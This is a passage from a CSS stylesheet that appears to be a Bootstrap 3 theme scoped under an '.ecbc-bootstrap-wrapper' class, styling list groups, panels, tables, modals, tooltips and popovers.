.ecbc-bootstrap-wrapper a.list-group-item-info:focus,
.ecbc-bootstrap-wrapper button.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3;
}
.ecbc-bootstrap-wrapper a.list-group-item-info.active,
.ecbc-bootstrap-wrapper button.list-group-item-info.active,
.ecbc-bootstrap-wrapper a.list-group-item-info.active:hover,
.ecbc-bootstrap-wrapper button.list-group-item-info.active:hover,
.ecbc-bootstrap-wrapper a.list-group-item-info.active:focus,
.ecbc-bootstrap-wrapper button.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f;
}
.ecbc-bootstrap-wrapper .list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
}
.ecbc-bootstrap-wrapper a.list-group-item-warning,
.ecbc-bootstrap-wrapper button.list-group-item-warning {
    color: #8a6d3b;
}
.ecbc-bootstrap-wrapper a.list-group-item-warning .list-group-item-heading,
.ecbc-bootstrap-wrapper button.list-group-item-warning .list-group-item-heading {
    color: inherit;
}
.ecbc-bootstrap-wrapper a.list-group-item-warning:hover,
.ecbc-bootstrap-wrapper button.list-group-item-warning:hover,
.ecbc-bootstrap-wrapper a.list-group-item-warning:focus,
.ecbc-bootstrap-wrapper button.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc;
}
.ecbc-bootstrap-wrapper a.list-group-item-warning.active,
.ecbc-bootstrap-wrapper button.list-group-item-warning.active,
.ecbc-bootstrap-wrapper a.list-group-item-warning.active:hover,
.ecbc-bootstrap-wrapper button.list-group-item-warning.active:hover,
.ecbc-bootstrap-wrapper a.list-group-item-warning.active:focus,
.ecbc-bootstrap-wrapper button.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b;
}
.ecbc-bootstrap-wrapper .list-group-item-danger {
    color: #a94442;
    background-color: #f2dede;
}
.ecbc-bootstrap-wrapper a.list-group-item-danger,
.ecbc-bootstrap-wrapper button.list-group-item-danger {
    color: #a94442;
}
.ecbc-bootstrap-wrapper a.list-group-item-danger .list-group-item-heading,
.ecbc-bootstrap-wrapper button.list-group-item-danger .list-group-item-heading {
    color: inherit;
}
.ecbc-bootstrap-wrapper a.list-group-item-danger:hover,
.ecbc-bootstrap-wrapper button.list-group-item-danger:hover,
.ecbc-bootstrap-wrapper a.list-group-item-danger:focus,
.ecbc-bootstrap-wrapper button.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc;
}
.ecbc-bootstrap-wrapper a.list-group-item-danger.active,
.ecbc-bootstrap-wrapper button.list-group-item-danger.active,
.ecbc-bootstrap-wrapper a.list-group-item-danger.active:hover,
.ecbc-bootstrap-wrapper button.list-group-item-danger.active:hover,
.ecbc-bootstrap-wrapper a.list-group-item-danger.active:focus,
.ecbc-bootstrap-wrapper button.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442;
}
.ecbc-bootstrap-wrapper .list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px;
}
.ecbc-bootstrap-wrapper .list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3;
}
.ecbc-bootstrap-wrapper .panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.ecbc-bootstrap-wrapper .panel-body {
    padding: 15px;
}
.ecbc-bootstrap-wrapper .panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.ecbc-bootstrap-wrapper .panel-heading > .dropdown .dropdown-toggle {
    color: inherit;
}
.ecbc-bootstrap-wrapper .panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}
.ecbc-bootstrap-wrapper .panel-title > a,
.ecbc-bootstrap-wrapper .panel-title > small,
.ecbc-bootstrap-wrapper .panel-title > .small,
.ecbc-bootstrap-wrapper .panel-title > small > a,
.ecbc-bootstrap-wrapper .panel-title > .small > a {
    color: inherit;
}
.ecbc-bootstrap-wrapper .panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.ecbc-bootstrap-wrapper .panel > .list-group,
.ecbc-bootstrap-wrapper .panel > .panel-collapse > .list-group {
    margin-bottom: 0;
}
.ecbc-bootstrap-wrapper .panel > .list-group .list-group-item,
.ecbc-bootstrap-wrapper .panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0;
}
.ecbc-bootstrap-wrapper .panel > .list-group:first-child .list-group-item:first-child,
.ecbc-bootstrap-wrapper .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.ecbc-bootstrap-wrapper .panel > .list-group:last-child .list-group-item:last-child,
.ecbc-bootstrap-wrapper .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.ecbc-bootstrap-wrapper .panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.ecbc-bootstrap-wrapper .panel-heading + .list-group .list-group-item:first-child {
    border-top-width: 0;
}
.ecbc-bootstrap-wrapper .list-group + .panel-footer {
    border-top-width: 0;
}
.ecbc-bootstrap-wrapper .panel > .table,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table,
.ecbc-bootstrap-wrapper .panel > .panel-collapse > .table {
    margin-bottom: 0;
}
.ecbc-bootstrap-wrapper .panel > .table caption,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table caption,
.ecbc-bootstrap-wrapper .panel > .panel-collapse > .table caption {
    padding-right: 15px;
    padding-left: 15px;
}
.ecbc-bootstrap-wrapper .panel > .table:first-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:first-child > .table:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.ecbc-bootstrap-wrapper .panel > .table:first-child > thead:first-child > tr:first-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.ecbc-bootstrap-wrapper .panel > .table:first-child > tbody:first-child > tr:first-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.ecbc-bootstrap-wrapper .panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.ecbc-bootstrap-wrapper .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.ecbc-bootstrap-wrapper .panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.ecbc-bootstrap-wrapper .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
    border-top-left-radius: 3px;
}
.ecbc-bootstrap-wrapper .panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.ecbc-bootstrap-wrapper .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.ecbc-bootstrap-wrapper .panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.ecbc-bootstrap-wrapper .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
    border-top-right-radius: 3px;
}
.ecbc-bootstrap-wrapper .panel > .table:last-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:last-child > .table:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.ecbc-bootstrap-wrapper .panel > .table:last-child > tbody:last-child > tr:last-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.ecbc-bootstrap-wrapper .panel > .table:last-child > tfoot:last-child > tr:last-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.ecbc-bootstrap-wrapper .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.ecbc-bootstrap-wrapper .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.ecbc-bootstrap-wrapper .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.ecbc-bootstrap-wrapper .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
    border-bottom-left-radius: 3px;
}
.ecbc-bootstrap-wrapper .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.ecbc-bootstrap-wrapper .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.ecbc-bootstrap-wrapper .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.ecbc-bootstrap-wrapper .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
    border-bottom-right-radius: 3px;
}
.ecbc-bootstrap-wrapper .panel > .panel-body + .table,
.ecbc-bootstrap-wrapper .panel > .panel-body + .table-responsive,
.ecbc-bootstrap-wrapper .panel > .table + .panel-body,
.ecbc-bootstrap-wrapper .panel > .table-responsive + .panel-body {
    border-top: 1px solid #ddd;
}
.ecbc-bootstrap-wrapper .panel > .table > tbody:first-child > tr:first-child th,
.ecbc-bootstrap-wrapper .panel > .table > tbody:first-child > tr:first-child td {
    border-top: 0;
}
.ecbc-bootstrap-wrapper .panel > .table-bordered,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered {
    border: 0;
}
.ecbc-bootstrap-wrapper .panel > .table-bordered > thead > tr > th:first-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.ecbc-bootstrap-wrapper .panel > .table-bordered > tbody > tr > th:first-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.ecbc-bootstrap-wrapper .panel > .table-bordered > tfoot > tr > th:first-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.ecbc-bootstrap-wrapper .panel > .table-bordered > thead > tr > td:first-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.ecbc-bootstrap-wrapper .panel > .table-bordered > tbody > tr > td:first-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.ecbc-bootstrap-wrapper .panel > .table-bordered > tfoot > tr > td:first-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
}
.ecbc-bootstrap-wrapper .panel > .table-bordered > thead > tr > th:last-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.ecbc-bootstrap-wrapper .panel > .table-bordered > tbody > tr > th:last-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.ecbc-bootstrap-wrapper .panel > .table-bordered > tfoot > tr > th:last-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.ecbc-bootstrap-wrapper .panel > .table-bordered > thead > tr > td:last-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.ecbc-bootstrap-wrapper .panel > .table-bordered > tbody > tr > td:last-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.ecbc-bootstrap-wrapper .panel > .table-bordered > tfoot > tr > td:last-child,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
}
.ecbc-bootstrap-wrapper .panel > .table-bordered > thead > tr:first-child > td,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.ecbc-bootstrap-wrapper .panel > .table-bordered > tbody > tr:first-child > td,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.ecbc-bootstrap-wrapper .panel > .table-bordered > thead > tr:first-child > th,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.ecbc-bootstrap-wrapper .panel > .table-bordered > tbody > tr:first-child > th,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0;
}
.ecbc-bootstrap-wrapper .panel > .table-bordered > tbody > tr:last-child > td,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.ecbc-bootstrap-wrapper .panel > .table-bordered > tfoot > tr:last-child > td,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.ecbc-bootstrap-wrapper .panel > .table-bordered > tbody > tr:last-child > th,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.ecbc-bootstrap-wrapper .panel > .table-bordered > tfoot > tr:last-child > th,
.ecbc-bootstrap-wrapper .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0;
}
.ecbc-bootstrap-wrapper .panel > .table-responsive {
    margin-bottom: 0;
    border: 0;
}
.ecbc-bootstrap-wrapper .panel-group {
    margin-bottom: 20px;
}
.ecbc-bootstrap-wrapper .panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px;
}
.ecbc-bootstrap-wrapper .panel-group .panel + .panel {
    margin-top: 5px;
}
.ecbc-bootstrap-wrapper .panel-group .panel-heading {
    border-bottom: 0;
}
.ecbc-bootstrap-wrapper .panel-group .panel-heading + .panel-collapse > .panel-body,
.ecbc-bootstrap-wrapper .panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd;
}
.ecbc-bootstrap-wrapper .panel-group .panel-footer {
    border-top: 0;
}
.ecbc-bootstrap-wrapper .panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ddd;
}
.ecbc-bootstrap-wrapper .panel-default {
    border-color: #ddd;
}
.ecbc-bootstrap-wrapper .panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.ecbc-bootstrap-wrapper .panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ddd;
}
.ecbc-bootstrap-wrapper .panel-default > .panel-heading .badge {
    color: #f5f5f5;
    background-color: #333;
}
.ecbc-bootstrap-wrapper .panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ddd;
}
.ecbc-bootstrap-wrapper .panel-primary {
    border-color: #337ab7;
}
.ecbc-bootstrap-wrapper .panel-primary > .panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.ecbc-bootstrap-wrapper .panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #337ab7;
}
.ecbc-bootstrap-wrapper .panel-primary > .panel-heading .badge {
    color: #337ab7;
    background-color: #fff;
}
.ecbc-bootstrap-wrapper .panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #337ab7;
}
.ecbc-bootstrap-wrapper .panel-success {
    border-color: #d6e9c6;
}
.ecbc-bootstrap-wrapper .panel-success > .panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.ecbc-bootstrap-wrapper .panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #d6e9c6;
}
.ecbc-bootstrap-wrapper .panel-success > .panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d;
}
.ecbc-bootstrap-wrapper .panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6;
}
.ecbc-bootstrap-wrapper .panel-info {
    border-color: #bce8f1;
}
.ecbc-bootstrap-wrapper .panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.ecbc-bootstrap-wrapper .panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #bce8f1;
}
.ecbc-bootstrap-wrapper .panel-info > .panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f;
}
.ecbc-bootstrap-wrapper .panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1;
}
.ecbc-bootstrap-wrapper .panel-warning {
    border-color: #faebcc;
}
.ecbc-bootstrap-wrapper .panel-warning > .panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.ecbc-bootstrap-wrapper .panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #faebcc;
}
.ecbc-bootstrap-wrapper .panel-warning > .panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b;
}
.ecbc-bootstrap-wrapper .panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc;
}
.ecbc-bootstrap-wrapper .panel-danger {
    border-color: #ebccd1;
}
.ecbc-bootstrap-wrapper .panel-danger > .panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
.ecbc-bootstrap-wrapper .panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ebccd1;
}
.ecbc-bootstrap-wrapper .panel-danger > .panel-heading .badge {
    color: #f2dede;
    background-color: #a94442;
}
.ecbc-bootstrap-wrapper .panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1;
}
.ecbc-bootstrap-wrapper .embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}
.ecbc-bootstrap-wrapper .embed-responsive .embed-responsive-item,
.ecbc-bootstrap-wrapper .embed-responsive iframe,
.ecbc-bootstrap-wrapper .embed-responsive embed,
.ecbc-bootstrap-wrapper .embed-responsive object,
.ecbc-bootstrap-wrapper .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.ecbc-bootstrap-wrapper .embed-responsive-16by9 {
    padding-bottom: 56.25%;
}
.ecbc-bootstrap-wrapper .embed-responsive-4by3 {
    padding-bottom: 75%;
}
.ecbc-bootstrap-wrapper .well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.ecbc-bootstrap-wrapper .well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, 0.15);
}
.ecbc-bootstrap-wrapper .well-lg {
    padding: 24px;
    border-radius: 6px;
}
.ecbc-bootstrap-wrapper .well-sm {
    padding: 9px;
    border-radius: 3px;
}
.ecbc-bootstrap-wrapper .close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2;
}
.ecbc-bootstrap-wrapper .close:hover,
.ecbc-bootstrap-wrapper .close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5;
}
.ecbc-bootstrap-wrapper button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
}
.ecbc-bootstrap-wrapper .modal-open {
    overflow: hidden;
}
.ecbc-bootstrap-wrapper .modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
}
.ecbc-bootstrap-wrapper .modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
}
.ecbc-bootstrap-wrapper .modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}
.ecbc-bootstrap-wrapper .modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}
.ecbc-bootstrap-wrapper .modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
}
.ecbc-bootstrap-wrapper .modal-content {
    position: relative;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
}
.ecbc-bootstrap-wrapper .modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
}
.ecbc-bootstrap-wrapper .modal-backdrop.fade {
    filter: alpha(opacity=0);
    opacity: 0;
}
.ecbc-bootstrap-wrapper .modal-backdrop.in {
    filter: alpha(opacity=50);
    opacity: .5;
}
.ecbc-bootstrap-wrapper .modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
}
.ecbc-bootstrap-wrapper .modal-header .close {
    margin-top: -2px;
}
.ecbc-bootstrap-wrapper .modal-title {
    margin: 0;
    line-height: 1.42857143;
}
.ecbc-bootstrap-wrapper .modal-body {
    position: relative;
    padding: 15px;
}
.ecbc-bootstrap-wrapper .modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}
.ecbc-bootstrap-wrapper .modal-footer .btn + .btn {
    margin-bottom: 0;
    margin-left: 5px;
}
.ecbc-bootstrap-wrapper .modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}
.ecbc-bootstrap-wrapper .modal-footer .btn-block + .btn-block {
    margin-left: 0;
}
.ecbc-bootstrap-wrapper .modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .modal-dialog {
        width: 600px;
        margin: 30px auto;
    }
    .ecbc-bootstrap-wrapper .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    }
    .ecbc-bootstrap-wrapper .modal-sm {
        width: 300px;
    }
}
@media (min-width: 992px) {
    .ecbc-bootstrap-wrapper .modal-lg {
        width: 900px;
    }
}
.ecbc-bootstrap-wrapper .tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;
    line-break: auto;
}
.ecbc-bootstrap-wrapper .tooltip.in {
    filter: alpha(opacity=90);
    opacity: .9;
}
.ecbc-bootstrap-wrapper .tooltip.top {
    padding: 5px 0;
    margin-top: -3px;
}
.ecbc-bootstrap-wrapper .tooltip.right {
    padding: 0 5px;
    margin-left: 3px;
}
.ecbc-bootstrap-wrapper .tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px;
}
.ecbc-bootstrap-wrapper .tooltip.left {
    padding: 0 5px;
    margin-left: -3px;
}
.ecbc-bootstrap-wrapper .tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 4px;
}
.ecbc-bootstrap-wrapper .tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.ecbc-bootstrap-wrapper .tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.ecbc-bootstrap-wrapper .tooltip.top-left .tooltip-arrow {
    right: 5px;
    bottom: 0;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.ecbc-bootstrap-wrapper .tooltip.top-right .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.ecbc-bootstrap-wrapper .tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000;
}
.ecbc-bootstrap-wrapper .tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000;
}
.ecbc-bootstrap-wrapper .tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.ecbc-bootstrap-wrapper .tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.ecbc-bootstrap-wrapper .tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.ecbc-bootstrap-wrapper .popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    line-break: auto;
}
.ecbc-bootstrap-wrapper .popover.top {
    margin-top: -10px;
}
.ecbc-bootstrap-wrapper .popover.right {
    margin-left: 10px;
}
.ecbc-bootstrap-wrapper .popover.bottom {
    margin-top: 10px;
}
.ecbc-bootstrap-wrapper .popover.left {
    margin-left: -10px;
}
.ecbc-bootstrap-wrapper .popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0;
}
.ecbc-bootstrap-wrapper .popover-content {
    padding: 9px 14px;
}
.ecbc-bootstrap-wrapper .popover > .arrow,
.ecbc-bootstrap-wrapper .popover > .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.ecbc-bootstrap-wrapper .popover > .arrow {
    border-width: 11px;
}
.ecbc-bootstrap-wrapper .popover > .arrow:after {
    content: "";
    border-width: 10px;
}
.ecbc-bootstrap-wrapper .popover.top > .arrow {
    bottom: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, 0.25);
    border-bottom-width: 0;
}
.ecbc-bootstrap-wrapper .popover.top > .arrow:after {
    bottom: 1px;
    margin-left: -10px;
    content: " ";
    border-top-color: #fff;
    border-bottom-width: 0;
}
.ecbc-bootstrap-wrapper .popover.right > .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, 0.25);
    border-left-width: 0;
}
.ecbc-bootstrap-wrapper .popover.right > .arrow:after {
    bottom: -10px;
    left: 1px;
    content: " ";
    border-right-color: #fff;
    border-left-width: 0;
}
